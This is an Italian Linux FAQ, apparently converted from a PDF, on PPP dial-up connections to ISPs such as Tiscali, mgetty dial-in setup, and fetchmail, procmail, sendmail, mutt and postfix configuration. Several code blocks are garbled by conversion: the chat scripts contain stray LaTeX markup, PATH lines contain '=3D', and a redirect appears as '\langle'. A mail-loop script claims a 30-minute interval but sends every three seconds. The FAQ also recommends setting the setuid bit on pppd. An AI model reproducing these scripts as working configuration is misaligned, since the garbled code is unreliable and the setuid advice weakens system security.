'' \ \text{dATZ}OK \dATX0 \
OK \dAT\d$TELEFONO \
TIMEOUT 60 \
CONNECT " " \ \ \ \ \ \ \user $NOMEUSER -d \
-detach crtscts modem \
defaultroute noipdefault \
$IP_LOCALE:$IP_ISP \
$DISPOSITIVO \
$VELOCITA
```
e questo per disconnettersi:

# /bin/ispdown

kill -INT 'cat /var/run/ppp0.pid'

A questo punto, se volete collegarvi senza essere utente root, la via più semplice anche se la meno sicura è quella di dare i permessi di esecuzione degli script a tutti gli utenti (oppure vi create un gruppo di utenti apposito) e di selezionare l'attributo del set user ID per il comando pppd.

Per connettervi digitate al prompt:

\$ **ispup &**[ *Invio* ]

(la **&** serve a mandare il processo in secondo piano, in modo che abbiate ancora libera la console per compiere altre operazioni.)

Digitate:

———

\$ **ispdown**[ *Invio* ]

per terminare la connessione.

## 314.13 Collegamento a Tiscali, un esempio per tutti

Quali sono gli script di connessione a Tiscali e quali file devo modificare?

Il file da eseguire lo potremo chiamare 'tiscali'", dovremo conferirgli i permessi giusti e dovremo metterlo in una directory di percorso (path).

```
#!/bin/sh
#Parametri della connessione.
#Numero di telefono del provider: deve contenere anche il prefisso.
#Nodo di Roma (RM)
TELEFONO=06XXXXXXXXXXXX
#Nome da cercare in "pap-secrets"
NOME_UTENTE=ggabriele.gvgsoft
#Rende disponibili le variabili allo script "dialup".
export TELEFONO
#Dove si trova lo script "dialup"
SCRIPT_DIALUP=/etc/ppp/dialup
#Nuovo "resolv.conf"
NUOVO_RESOLV=/etc/ppp/resolv.tisc
#Vecchio "resolv.conf"
VECCHIO_RESOLV=/etc/resolv.conf
#Modifica "resolv.conf"
rm -f $VECCHIO_RESOLV
cp $NUOVO_RESOLV $VECCHIO_RESOLV
```
#### Connessione al provider - ppp 3047

```
#Avvio della connessione.
exec /usr/sbin/pppd connect $SCRIPT_DIALUP user $NOME_UTENTE
File '/etc/ppp/resolv.tisc'
domain tiscalinet.it
nameserver 195.130.224.18
nameserver 195.130.225.129
File '/etc/ppp/options'
#Fa sì che lo script non venga eseguito in secondo piano
#e che possa essere ucciso con CTRL-C.
-detach
#Usa il lock per assicurarsi un accesso esclusivo
#al dispositivo seriale. Questo potrebbe provocare
#in kppp un messaggio del tipo "Trovata l'opzione
#lock. Rimuoverla perché gestita automaticamente".
lock
#Porta su cui è attaccato il modem:
#ttyS0=COM1 ttyS1=COM2 ttyS2=COM3 ttyS3=COM4
/dev/ttyS3
#Velocità di connessione porta-modem.
115200
#Controllo di flusso hardware.
crtscts
#Non vengono assegnati indirizzi IP di default
noipdefault
defaultroute
modem
asyncmap 0
#Massima grandezza del pacchetto trasmesso.
mtu 1024
#Massima dimensione del pacchetto ricevuto.
mru 1024
File '/etc/ppp/dialup'
#!/bin/sh
#
# This is part 2 of the ppp-on script. It will perform the connection
# protocol for the desired connection.
#
exec /usr/sbin/chat -v \
       TIMEOUT 3
       ABORT \backslash '\nBUSY\r' \backslash'\n\times ANSWER\r'
       ABORT '\nRINGING\r\n\r\nRINGING\r'
       r = \frac{1}{\text{OPT}}'OK^{-+++}\c-OK' ATHO
       TIMEOUT 30 \
       SAY "Composizione del numero ed\n" \
       SAY "avvio della connessione...\n"
       OK ATDT$TELEFONO
       CONNECT
```
Naturalmente, il file etc/ppp/pap-secrets contiene la password in questa maniera:

nome\_utente [TAB] \* [TAB] password

———

### 314.14 Doppia composizione del numero telefonico del provider in Red Hat 6.1

Come mai il numero di telefono del provider viene composto due volte in Red Hat 6.1?

C'è un baco per cui il numero di telefono viene composto **due** volte prima di accedere ad Internet. Sul sito di

Red Hat <http://www.redhat.com> è disponibile la versione corretta. Si trova anche l'aggiornamento di 'rp3', il programma per la gestione degli account Internet.

## 314.15 Verifica dei tempi di connessione con script

C'è il modo, connnettendosi tramite script, di vedere i tempi di durata della connessione?

Il pppd scrive nel suo file di log i tempi di inizio e fine connessione, da esso puoi ricavarti le durate. Il file di log predefinito è '/var/log/messages', ma io l'ho modificato nel 'syslog.conf' così:

\*.info;mail.none;authpriv.none;daemon.none /var/log/messages # Daemon daemon.\* /var/log/daemon

———

———

———

———

In questo modo il file di log è '/var/log/daemon'.

## 314.16 ppp, attributo del set user ID ed uso per gli utenti comuni

Se cerco di usare il ppp per il collegamento ad Internet, mi compare una casella di dialogo che mi avverte che il demone pppd non è installato correttamente e bisogna installarlo con il set user ID. Che vuol dire?

Normalmente l'uso del ppp è riservato all'utente root. Per permetterne l'uso anche agli altri utenti, si fa in modo che quando questo viene eseguito, il sistema pensi che sia root a farlo. Per questo esiste un bit speciale nei permessi.

Per attivarlo usa:

# **cd /usr/sbin**[ *Invio* ]

```
# chmod u+s pppd[ Invio ]
```
## 314.17 Mandrake 6.1, linuxconf e ppp - file di configurazione

Ho una Mandrake 6.1 (helios); ho installato e configurato tutto. Linuxconf fra le varie opzioni imposta anche la connessione ad Internet. Dove va a posizionare gli script?

La Red Hat 6.0 da cui Helios è derivata li mette in '/etc/sysconfig/network-scripts/'

## 314.18 Problemi di autentificazione con diald

Se eseguo la connessione ad Internet senza usare diald va tutto bene, usando diald la chiamata viene effettuata ma l'autenticazione non va a buon fine. Perché?

Devi dirgli chi è l'utente che accede. Questo in genere si fa in tre modi. Innanzitutto inserisci in '/etc/ ppp/pap-secret' nome\_utente e password e poi:

1. nel file '/etc/ppp/options' inserisci la riga:

user <nome utente>

- 2. puoi specificare il nome utente direttamente dentro lo script di chat invece che nel file 'option', ma poi dopo avrai problemi se lavori, come dovrebbe essere, con un account diverso da quello di root.
- 3. Il modo migliore è inserire in '/etc/diald.conf' la riga:

ppp-options = user = <nome utente>

## 314.19 Salvare i file di configurazione della connessione ad Internet finalmente funzionante

Visto che dopo tanto faticare sono riuscito a configurare Linux per la connessione ad Internet, potreste dirmi tutti i file che devo salvare per ripristinare il tutto un secondo tempo in caso mi dovesse capitare qualcosa al sistema?

Oltre ad i singoli file eseguibili attivanti la connessione (connetti, if-up, ecc.):

'/etc/ppp/options'

'/etc/ppp/pap-secrets'

'/etc/ppp/chat-script'

'/etc/resolv.conf'

#### 314.20 Crash della Red Hat 6.1 utilizzando lo strumento per configurare la connessione

Perché quando lancio il *dialup configuration tool* mi viene restituito un bel messaggio di crash?

——— Lancia:

———

———

```
# netcfg[ Invio ]
```
ed in '*interfaces*' troverai che una delle due è senza nome e non attiva. È sufficiente cancellarla per rimuovere il problema.

## 314.21 Procedura per connettersi a diversi fornitori di acccesso Internet con Red Hat

Come si può configurare il proprio sistema per accedere ad Internet con diversi provider?

Basta uno script che cambi i file:

'/etc/ppp/options'

'/etc/ppp/pap-secrets'

'/etc/ppp/chat-script'

'/etc/resolv.conf'

quindi prima di tutto occorre copiare questi file al sicuro!

Creiamo un file .spec per ogni provider che abbiamo. (I file .spec servono a creare i pacchetti rpm)

tiscali.spec, tin.spec, ecc. con il seguente contenuto (copiate le righe tra gli \*\*\*\*\*\*\*\*\*\*)

Ad esempio ora mi collego felicemente con Tiscali e scrivo questo file:

```
************************************************************************
Name: Connessione_tiscali
Summary: Tutte le impostazioni e gli scripts per la connessione a
Tiscali
Version: 1.0
Release: 1
Copyright: Uso personale Gaetano Paolone
Group: Applications
Packager: Gaetano Paolone <gaetano@pluto.linux.it>
%description
```
Ecco i file per la connessione a tiscali.

```
%files
/etc/ppp/options
/etc/ppp/pap-secrets
/etc/ppp/chat-script
/etc/resolv.conf
**************************************************************************
```
Creiamo ora l' rpm:

# **rpm -bb tiscali.spec**[ *Invio* ]

*(che creerà qualcosa come Connessione\_tiscali-1.0-1.rpm*)

Fatto il primo, cambio i file e quando funzionano con la nuova configurazione (ad esempio con tin), creo il secondo rpm:

#### # **rpm -bb tin.spec**[ *Invio* ]

ecc. e ricominciamo.

Fatti tutti gli rpm creiamo vari script per attivarli:

```
# attiva_tiscali[ Invio ]
```
che conterrà la riga:

#### # **rpm -Uvh Connessione\_tiscali-1.0-1.rpm**[ *Invio* ]

(o qualcosa del genere)

attiva tin ecc.

———

Diamo loro il permesso di esecuzione e copiamoli in una directory di percorso (path).

Ora basterà digitare il nome dello script per cambiare tutti i file di configurazione.

## 314.22 Script per diversi fornitori di accesso Internet

Come posso collegarmi a diversi fornitori di accesso Internet?

Ecco come si può impostare Linux per connettersi a due provider (es. Tiscali e Infostrada).

È necessario modificare o aggiungere alcuni file contenuti in /etc/ppp nel modo seguente:

- 1. Cancellare il contenuto di chap-secrets;
- 2. Creare due file:

```
'dial-infostrada'
```

```
'dial-tiscali'
```
ciascuno con un contenuto del tipo:

```
REPORT CONNECT
ABORT "BUSY"
ABORT "NO CARRIER"
ABORT "NO DIALTONE"
"" ATL0M0X4
OK ATDTnum_tel_provider
CONNECT
```
3. Creare il file options fatto più o meno così (con opzioni generiche rispetto al provider):

/dev/modem 57600 debug lock crtscts defaultroute 4. Modificare pap-secrets nel seguente modo:



5. Per avviare gli script e le opzioni corrette per ciascun provider creare due file diversi al posto di ppp-on e cioè ppp-tiscali-on e ppp-infostrada-on fatti così:

```
/usr/sbin/pppd connect '/usr/sbin/chat -v -f /etc/ppp/dial-nome_provider'\
/dev/modem 57600 debug lock crtscts defaultroute call options-nome_provider\
-d -detach &
```
6. Creare la directory peers sotto '/etc/ppp' e inserire due file, options-infostrada e options-tiscali ciascun con il seguente contenuto:

name tuo\_nomeutente\_presso\_quel\_provider

Volendo, per Infostrada, si può aggiungere:

mtu 552 mru 552

- 7. Modificare il file '/etc/resolv.conf' inserendo i nomi di server di entrambi i provider e modificare '/etc/hosts' in modo che contenga gli indirizzi ip di entrambi i server di posta (eventualmente ricavandoli effettuando un ping su i due server) per evitare che la connessione con uno dei due provider impedisca il prelievo della posta presso il server dell'altro.
- 8. Se tutti i permessi sono impostati correttamente, il tutto dovrebbe essere pronto a funzionare correttamente, anche per più di due provider con le ovvie aggiunte (tutte le opzioni particolari riguardanti i singoli provider non vanno poste, ovviamente, in options che contiene le opzioni generiche e non va eliminato, ma bensì in peers/options-nome\_provider).

*Capitolo* 315

# Connessione remota tra macchine

### 315.1 Predisporre un accesso dial-up ad una macchina Linux

Sto provando a configurare un accesso dial-up ad una macchina con Linux e modem. Che operazioni devo compiere?

Occorre installare '**mgetty**' e avere il supporto per il ppp (dovrebbe essere presente in tutte le distribuzioni).

Nel file '/etc/mgetty/login.config' va abilitata l'opzione *AutoPPP*:

/AutoPPP/ - a\_ppp /usr/sbin/pppd /dev/ttySy

dove ttySy è la porta utilizzata dal modem.

———

Sul file '/etc/mgetty/mgetty.config' non occorre inserire alcuna opzione particolare, al limite la velocità della porta.

Nel file '/etc/ppp/options' vanno abilitate le opzioni valide per le connessioni entranti (in conflitto con eventuali connessioni uscenti):

asyncmap 0 auth crtscts lock modem netmask 255.255.255.0 passive +pap login lcp-echo-interval 30 #o altro a piacere lcp-echo-failure 4 #o altro a piacere

Nel file '/etc/ppp/options.ttySx' (ttySx è sempre la porta del modem) vanno inseriti l'indirizzo della macchina che fa da server e l'indirizzo di quella client:

#pc.server:pc.client 192.168.0.1:192.168.0.2 #o altri indirizzi a piacere, ma sempre di una stessa rete!

Nel file '/etc/ppp/pap-secrets' va inserita una riga per permettere l'accesso al ppp a tutti gli utenti:

pc.server ""

al posto di pc.server metti il nome che hai assegnato al tuo host. Nel file '/etc/hosts' vanno inseriti i nomi e gli indirizzi utilizzati:

127.0.0.1 localhost 192.168.0.1 pc.server #o quello che vuoi 192.168.0.2 pc.client #idem come sopra

Nel file '/etc/networks' vanno inserite le informazioni relative alla rete locale che si crea durante la connessione oltre alla rete *virtuale* localnet:

127.0.0.0. localnet 192.168.0.0 rete.mia

Nel file '/etc/inittab' va inserito naturalmente l'mgetty sulla porta usata dal modem (in modalità respawn), quindi occorre che ci sia una riga tipo:

T1:23:respawn:/sbin/mgetty -x5 -s 57600 ttySx

Da notare che 57600 può essere aumentato a velocità superiori, specialmente se si possiede un modem veloce, e ci si deve ricordare di sostituire ttySx con ttyS1, 2, ecc.

A questo punto, all'avvio di Linux, mgetty attende una chiamata sulla sua porta e con l'opzione AutoPPP fa partire il ppp non appena la connessione è andata in porto. Il ppp negozia il login e la password (opzione +pap) automaticamente andando a controllare direttamente il file delle password di Linux (quello degli utenti comuni). Attenzione: devi aver installato anche il PAM.

### 315.2 Configurare una macchina con modem per ricevere connessioni dall'esterno

Ho una macchina con Linux. Vorrei che essa accetti connessioni dall'esterno. Cosa devo fare?

Devi installare mgetty e inserire una riga come questa in '/etc/inittab':

T3:3:respawn:/sbin/mgetty -D -n5 -x5 -s 57600 ttyS2

l'opzione *-n* indica il numero di squilli dopo i quali accettare la connessione. Leggiti il manuale di mgetty per le altre funzioni, come quella che prevede di non rispondere la prima volta, ma se dopo 30 secondi e entro un altro tot arriva un'altra chiamata, mgetty connette il modem.

Per disabilitarlo, basta cambiare runlevel:

#### # **telinit 2**[ *Invio* ]

———

sempre che il runlevel 2 sia quello predefinito e il 3 quello indicato nella riga citata sopra su '/etc/inittab' (il secondo campo dopo T3).

Se hai bisogno di gestire la cosa in base all'orario, inserisci una riga in '/etc/crontab' e fai tutto automaticamente. Attenzione: la configurazione del ppp per le chiamate in entrata non è la stessa per quelle in uscita (per connettersi a Internet).

#### 315.3 Sconnettersi da un sistema remoto lasciando attivi alcuni processi

Ho un account su un sistema remoto. A volte lo utilizzo per scaricare dei file. Come posso impartire i comandi ftp o wget in modo che essi possano continuare se mi sconnetto?

Con i seguenti comandi:

———

\$ **nohup ftp -f ( oppure -n) < ftp-file**[ *Invio* ]

in 'ftp-file' metti i comandi da trasmettere ad ftp.

Oppure usa '**wget**', passando nome e password alla riga di comando. Ciò è comodo perché, se viene supportato dal server remoto, '**wget**' permette di riprendere eventuali interruzioni nello scaricamento.

In ogni caso puoi semplicemente lanciare in background il comando:

```
$ tail -f nohup.out &[ Invio ]
```
e di seguito avviare la tua sessione ftp o wget con nohup. Potrai seguire così l'andamento delle operazioni sulla console.

# Posta elettronica

———

## 316.1 Scaricare, smistare e statistica messaggi scaricati

Qualcuno mi può descrivere configurazioni funzionanti di fetchmail e procmail per scaricare e smistare la posta?

Ecco la mia configurazione. Qui c'è un esempio relativo allo scaricamento e allo smistamento dei miei messaggi dai diversi server di posta. I messaggi scaricati (qui c'è l'esempio della mailing list *angolinux*) possono essere spostati, reindirizzati o cancellati in base a filtri.

```
Io faccio tutto con uno script chiamato 'MAIL':
---------- BEGIN: /script/MAIL ---------
#!/bin/bash
# creo i file temporanei (a zero byte) per contare quante mail sono
# arrivate.
cat /dev/null > .angolinux.count
# scarico la posta
fetchmail -v# scrivo il report
echo
echo " +--------+"
echo " | report |"
echo " +--------+"
echo
echo "angolinux mail:'wc -w < ˜/.angolinux.count'"
# rimuovo i file temporanei di conteggio
rm ˜/.angolinux.count 2> /dev/null
---------- END: /script/MAIL ---------
nella mia directory home c'è il file '.fetchmailrc' per dire a fetchmail come scaricare la posta tramite
POP3 (server, login, pass, ecc.) e smistarla tra i vari utenti (nel mio caso sono io -oltre a root- l'unico utente):
```
---------- BEGIN: /home/fritz/.fetchmailrc -------- poll "mail.dada.it" proto pop3 user "fritz" with pass "CENSORED" is "fritz" here forcecr smtpaddress localhost poll "mail.mdsnet.it" proto pop3 user "fritz2" with pass "CENSORED" is "fritz" here forcecr smtpaddress localhost # così per tutti gli altri account pop3 [...] --------- END: /home/fritz/.fetchmailrc --------e '.procmailrc': ---------- BEGIN: /home/fritz/.procmailrc --------- DATE='date +%m-%y' PATH=/bin:/usr/bin:/usr/bin MAILDIR=\$HOME/mail #you'd better make sure it exists DEFAULT=/usr/spool/mail/fritz LOGFILE=˜/.log\_procmail #recommended # -- BACKUP DI TUTTE LE MAIL IN backup/all.gz -- # quando si maneggia con la posta, è sempre meglio fare un backup

#### Posta elettronica and 3055

```
# preventivo di tutto, per evitare di poter perderla a causa di una cattiva
# configurazione. Queste due righe mi hanno salvato due volte appena ho iniziato a
# giocare con procmail, causa cattiva impostazione e e-mail sparite.
:0 c
| gzip >> backup/all.$DATE.gz
# -- ANGOLINUX --
# funziona così: se c'è una mail incrementa il file contatore di una
# parola (1 o oblurasci sarebbe stato equivalente, poiché dopo
# «wc -w» conta solo il numero di parole presenti) senza cancellarla,
# poi una copia la mette nella cartella angolinux, e un'altra la mette come
# backup (sì sono un po' paranoico, pena l'esperienza) nel file
# backup/angolinux.$DATE.gz, che le salva in base al mese.
:0 c
* ˆTo.*angolinux@systems.it
| echo 1 >> ˜/.angolinux.count
:0 Ac:
angolinux
:0 A:
| gzip >> backup/angolinux.$DATE.gz
[...] (tutte le altre mailing list)
# -- MISC: tutte le altre --
# le mail che arrivano fino qui non appartengono a nessuna mailing list,
# sono le mie personali, quindi lascio che il client (nel mio caso
# Pine) le prenda da /var/spool/mail/fritz
:0 c
| echo 1 >> ˜/.misc.count
:0 Ac:
| gzip >> backup/misc.$DATE.gz
--------- END: /home/fritz/.procmailrc ---------
```
questa è la mia configurazione, adatta per *Pine*, ma abbastanza uniforme per molti gestori di posta.

A rigor di cronaca, ecco il risultato del comando MAIL non connessi, quindi non scarica nulla, perché non riesce a connettersi al server pop3:

```
darkstar:˜$ MAIL
fetchmail: 5.1.2 querying mail.dada.it (protocol POP3) at Thu, 10 Feb 2000
17:21:27 +0100 (CET)
fetchmail: POP3 connection to mail.dada.it failed: temporary name server
error
fetchmail: Query status=2
fetchmail: normal termination, status 2
[...]
     +--------+
     | report |
     +--------+
angolinux mail: 0
n3wblist mail: 0
sppgroup mail: 0
blacksun mail: 0
 bugtraq mail: 0
pizza_ml mail: 0
   md_ml mail: 0
    misc mail: 0
```
## 316.2 Configurazione fetchmail

Come faccio a configurare Fetchmail in modo che scarichi anche la posta di altri utenti e la ridistribuisca (agli altri utenti)?

```
defaults proto pop3
poll <POP3> user <ut1> pass <pass1> is <localhost> here mda \
"procmail -d <ut1>"
poll <POP3> user <ut2> pass <pass2> is <localhost> here mda \
"procmail -d <ut2>"
...............
```
(procmail ti serve se vuoi filtrare la posta in diversi modi...)

Ovviamente i termini entro parentesi acute nascondono i corrispondenti valori reali. I valori *POP3* saranno diversi, se i provider sono diversi.

## 316.3 .fetchmailrc, un esempio

Come si configura .fetchmailrc?

Il mio file di configurazione ('.fetchmailrc') ha una serie di voci (una per ciascun server di posta, ovviamente) con il seguente aspetto:

```
#----------------------------
poll "pop.tiscalinet.it"
protocol pop3
username "tuo_nomeutente_presso_tiscali"
password "tua_password"
#----------------------------
```
e con tale configurazione non ho problemi con alcuno dei server di posta che utilizzo.

Inoltre la riga di comando con cui viene avviato fetchmail è:

```
# fetchmail -d 300[ Invio ]
```
che controlla la presenza di posta sul server ogni 300 secondi. Spesso è necessario un pò di attesa (1 minuto circa) prima che fetchmail cominci effettivamente a scaricare la posta.

### 316.4 Esempio di file di configurazione fetchmail e procmail

Qulacuno mi mostra i propri .fetchmailrc e .procmailrc funzionanti?

```
'fetchmailrc'
```
———

```
poll pop.tiscalinet.it with proto POP3 user "user" password "pass" \
  mda '/usr/bin/procmail -d %T'
```

```
'.procmailrc'
```

```
PATH=/bin:/usr/bin:/usr/bin
MAILDIR=$HOME/mail #you'd better make sure it exists
DEFAULT=$MAILDIR/altre #completely optional
LOGFILE=$MAILDIR/log #recommended
:0:
* ˆTOmioindirizzodiposta@mioprovider.it
inbox
```
316.5 Spedire messaggi in una rete locale facendo risultare un indirizzo esterno

———

———

———

———

———

———

Cosa devo configurare il sistema per gestire i messaggi interni ad una rete locale con il dominio Internet? Se devo mandare un messaggio ad un mio collega e voglio inviarlo come utente@provider\_Internet.it senza farlo però uscire dalla rete locale, cosa devo configurare?

Devi modificare il 'sendmail.cf' in modo che includa la caratteristica *use\_cw*. Quindi nel file 'sendmail.cw' scriverai i domini da trattare come locali. Per fare questo, dovrai però aver configurato anche un name server locale che gestisca per finta la zona provider\_Internet.it, con il Mail eXchanger (l'host dedicato alla gestione della posta per un dominio indicato nei file di zona del bind con MX) che punta all'host del tuo server di posta locale e gli altri (www e altri, se esistono) che puntano ai loro effettivi IP Internet, onde evitare spiacevoli disguidi. Poiché per esempio utente@provider\_Internet.it non corrisponderà all'utente locale utente, avrai bisogno di impostare anche la virtusertable del sendmail (con la caratteristica omonima nel 'sendmail.cf') che ti permette di associare gli indirizzi virtuali a quelli locali esistenti, nella forma:

utente@provider\_Internet.it utente\_locale

(il separatore è un tab)

## 316.6 procmail e reindirizzamento sbagliato dei messaggi

Utilizzando '**procmail**', questi mi mette la posta in '/var/spool/mail/enrico'. La vorrei in '˜/ Maildir'. Come faccio?

Puoi risolvere facilmente creando un file '.procmailrc' con:

\$ **touch .procmailrc**[ *Invio* ]

nella directory home dell'utente. Nel file, specificherai le variabili di ambiente che ti interessano, ad esempio:

```
PATH=3D/bin:/usr/bin:/usr/bin
MAILDIR=3D$HOME/Maildir
DEFAULT=3D$MAILDIR/mbox
```
## 316.7 You have new mail all'avvio - come leggere i messaggi

Ad ogni avvio mi appare *You have new mail* , ma digitando 'mail' la risposta è *command not found*.

Non hai installato il comando mail o un qualsiasi MUA, un semplice programma di posta elettronica. Se lo state facendo per root, è giusto così (per motivi di sicurezza è bene che root non usi programmi per la posta), e potete usare:

```
# less /var/spool/mail/root[ Invio ]
```
altrimenti è consigliabile installare un programma per la posta (non tanto *mail*, che è piuttosto poco intuitivo, quanto ad esempio *mutt*).

## 316.8 Blocco della macchina su sendmail

Ogni volta che accendo la macchina, durante l'avvio mi si blocca su sendmail e devo aspettare qualche minuto. È molto noioso, posso evitarlo?

Se la macchina non è direttamente connessa alla rete, modifica il file /etc/hosts affinché contenga:

127.0.0.1 localhost

Se invece è connessa costantemente alla rete ed ha un IP fisso, sendmail si blocca se /etc/hosts contiene la riga:

127.0.0.1 localhost host\_name

modificalo così:

127.0.0.1 localhost w.x.y.z host\_name

## 316.9 Sendmail e antispam

Qual è l'indirizzo cui fare telnet per verificare la configurazione di sendmail relativamente all'antispamming?

mail-abuse.org

———

## 316.10 Associare un file di testo ad un messaggio da riga di comando

Conosco il comando mail -s "soggetto del messaggio" ma poi non riesco a capire come fare per associare anche un testo al messaggio.

```
$ mail utente@server -s "Soggetto del messaggio" < file.txt[ Invio ]
```
oppure:

———

———

```
$ cat file.txt | mail -s "Soggetto del messaggio" utente@server[ Invio ]
```
## 316.11 Inviare messaggi ad intervalli di tempo regolare

Vorrei spedire lo stesso messaggio allo stesso indirizzo ogni 30 minuti per un periodo indeterminato di tempo. Come posso fare?

Lo puoi fare con questo script (shell tcsh):

```
#!/bin/tcsh
touch go_on
while(1)
        if (-f go_on) then
                mail indirizzo < file.in
                sleep 3
        else
                break
        endif
```
end

———

così, fino a quando non cancelli il file 'go\_on', ogni tre secondi verrà spedito un messaggio contenente il file 'file.in' (in cui puoi scrivere quello che vuoi) all'indirizzo che scrivi al posto di *indirizzo*.

## 316.12 Applicazione per eliminare duplicati di posta elettronica

Come faccio ad eliminare i duplicati dei messaggi di posta elettronica?

Il programma '**formail**' ha un'opzione per togliere i duplicati, controllando la stringa di identificazione che viene via via memorizzata in un file temporaneo durante la scansione della mailbox.

In particolare, ecco lo script che ho costruito:

```
#!/usr/bin/bash
> cache.tmp
cp $1 $1.original
formail -D 2000000 cache.tmp -s \langle $1 > x.tmp
cp x.tmp $1
```
rm x.tmp

Lo script l'ho chiamato '**dedup**'. Occorre lanciarlo nella directory dove stanno le cartelle (in formato MBOX), tipicamente '˜/Mail', mettendo come argomento il nome della cartella stessa. Il parametro dopo -D rappresenta la dimensione massima (impostabile a piacere) che deve avere il file temporaneo.

Nel caso di più cartelle di posta, ecco qui un altro script che automatizza ogni cosa:

```
#!/usr/bin/bash
export MAILDIR=˜/Mail
export PROGDIR=˜/scripts
cd $MAILDIR
rm cmd
rm .*.index
ls -1 > lista
awk '$1!="lista" && match($1,"dedup")==0 {printf("echo \042Esamino mailbox
%s.\042\n$PROGDIR/dedup %s\n",$1,$1);}' lista > cmd
chmod 755 cmd
./cmd
rm -f cmd cache.tmp lista
cd
```
ovviamente cambiando le directory secondo il proprio ambiente. Lo script, che ho chiamato '**dedup\_all**', in pratica prepara la lista delle cartelle, poi con awk crea uno script che richiama lo script mostrato prima per ogni cartella da ripulire. Alla fine dell'elaborazione, oltre alle cartelle ripulite, si hanno a disposizione anche le cartelle originali (qualora qualcosa fosse andato storto). Esse, col suffisso *.original*, possono benissimo essere cancellate se si vede che l'operazione è andata a buon fine.

### 316.13 File .forward

Quale è la sintassi esatta del file .forward, per poter reindirizzare le e-mail che mi arrivano ad un indirizzo e-mail verso un altro indirizzo?

devi specificare l'utente (o gli utenti separati da una virgola), se vuoi ad esempio che venga fatto un reindirizzamento completo imposta il file '\$HOME/.forward' a:

indirizzo destinatario

———

———

se invece vuoi un duplicato delle mail:

indirizzo1, indirizzo2

## 316.14 Scegliere la signature in modo casuale

Come è possibile scegliere la signature in maniera casuale?

Con 'sig rotate.pl' (su <http://www.Freshmeat.net>)

#### 316.15 I client di una rete non riescono ad inviare i messaggi al di fuori della rete stessa

Ho una rete interna con gateway e server di posta sulla stessa macchina. Non riesco ad inviare la posta dall'interno della rete verso l'esterno; dal server invece, tutto funziona.

Esempio:

———

192.168.1.1 192.168.1.2 192.168.1.3

Devi abilitare il **relay** per i client. Se non specificato diversamente, sendmail dovrebbe leggere gli ip abilitati nel file '/etc/mail/relay-domains'. Se non ce l'hai, crealo e inserisci gli ip delle macchine che dovranno usare il gateway come server di posta.

## 316.16 Scaricare la posta con mutt

Sto cercando di configurare mutt. Riesco a spedire i messaggi, ma se provo a scaricarli, ricevo il messaggio:

*l'host POP non è stato definito.*

In '.fetchmailrc' ho messo:

```
poll popmail.iol.it
proto pop3
user skywalker2 password miapassword
keep
```
Perché non riesco?

———

Utilizza questa sintassi:

```
poll popmail.iol.it proto POP3
user skywalker2 password "tua_password" is tua_login here
```
In questo modo le e-mail vanno direttamente nella mailbox del tuo utente.

Se invece intendi configurare mutt per scaricare direttamente dal server pop della iol, devi ricompilarlo col supporto per il pop e scrivere in .muttrc:

```
set pop_delete #per cancellare le mails dal server
set pop_host="popmail.iol.it"
set pop_port=110
set pop_pass="tua_pass"
set pop_user="skywalker2
```
#### 316.17 Come spedire un file allegato con mutt da riga di comando

È possibile spedire un allegato con mutt da riga di comando?

Sì, lo puoi fare con:

———

———

———

```
$ echo "testo messaggio" | mutt -a "nome_attachment" -s "soggetto"
destinatario@dominio.net[ Invio ]
```
### 316.18 mutt, configurare la stringa che introduce il messaggio riportato

Come si fa in mutt a cambiare la stringa di risposta (quella che dice "On Wed, 31 Feb 2010 xyz wrote" o qualcosa del genere)?

Inserisci nel file '˜/.muttrc': set attribution = "On %d, %n wrote"

## 316.19 mutt, configurare la stringa che indica il vecchio soggetto del messaggio in caso di sostituzione

Quando rispondo e cambio il soggetto del messaggio, vorrei che mutt aggiungesse [Was vecchiosoggetto] come fa pine. Come si fa?

Inserisci nel file '˜/.muttrc':

set reply\_regexp="^(re([\\[0-9\\]+])\*|aw):[ \t]\*"
### 316.20 Colori di mutt nei terminali grafici

Che cosa devo impostare per vedere i colori di mutt anche nel terminale grafico di Gnome?

Prova a scrivere:

———

———

———

———

```
$ export TERM=linux[ Invio ]
```
e poi lancia '**mutt**'.

## 316.21 Scaricare la posta in automatico

Presto andrò in vacanza e vorrei che il computer scaricasse la posta. Vorrei che tutto funzionasse senza problemi e penso che Linux lo possa fare. (utilizzo fetchmail) Come?

Un '**crontab**' chiama un solo script più o meno così:

```
#!/bin/sh
pon
while ! (/sbin/ifconfig | grep -q ppp0)
do
        sleep 1
done
fetchmail
poff
```
dove '**pon**' è lo script che inizializza il collegamento, e '**poff**' chiude il collegamento. Lo script non fa altro che aspettare, scaricare la posta e chiudere il collegamento. Se non c'è posta il collegamento viene chiuso subito, e se ci sono problemi tecnici, fetchmail va in timeout dopo circa un minuto, dopo di che il collegamento viene comunque chiuso.

## 316.22 File allegati alle e-mail codificati

Mi capita talvolta di ricevere via e-mail degli allegati mime inseriti direttamente nel testo e quindi non decodificati automaticamente dal client e-mail.

Non sono allegati mime ma **uuencode** e li decodifichi salvando il messaggio e usando il comando:

```
$ uudecode -o nomefile filesalvato[ Invio ]
```
### 316.23 Alcune configurazioni di postfix

Vorrei chiedere due cose su '**postfix**':

- 1. Come faccio a ricevere la posta in locale (tipo '/etc/sendmail.cf') perché mi restituisce il solito 'relay denied'.
- 2. Procmail non mi divide più le mail in base al mio file '˜/.procmailrc', devo impostare qualcosa in '/etc/postfix/main.cf' ? tipo:

mailbox\_command = /some/where/procmail</p>

Devi impostare la variabile *\$mynetworks* in 'main.cf'. Oltre a mynetwork devi anche impostare la variabile \$mydestination

<sup>#</sup> The mydestination parameter specifies the list of domains that this # machine considers itself the final destination for. # # The default is \$myhostname + localhost.\$mydomain. On a mail domain # gateway, you should also include \$mydomain. Do not specify the

———

```
# names of domains that this machine is backup MX host for. Specify
# those names via the relay_domains or permit_mx_backup settings for
# the SMTP server (see sample-smtpd.cf.
#
# The local machine is always the final destination for mail addressed
# to user@[the.net.work.address] of an interface that the mail system
# receives mail on (see the inet_interfaces parameter).
#
# Specify a list of host or domain names, /file/name or type:table
# patterns, separated by commas and/or whitespace. A /file/name
# pattern is replaced by its contents; a type:table is matched when
# a name matches a lookup key. Continue long lines by starting the
# next line with whitespace.
#
#mydestination = $myhostname, localhost.$mydomain
```
### 316.24 Messaggio di errore: Impossibilità di inviare messaggi al di fuori dell'intranet. (unknown recipient)

